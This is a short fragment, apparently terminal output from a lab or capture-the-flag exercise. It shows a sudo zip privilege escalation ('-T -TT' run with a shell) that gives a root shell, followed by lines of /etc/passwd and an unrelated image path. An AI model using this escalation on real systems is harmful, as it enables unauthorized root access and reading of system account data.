 jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
ADMIN
  adding: etc/hosts (deflated 31%)
# whoami
root
# hostname
dev
#
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin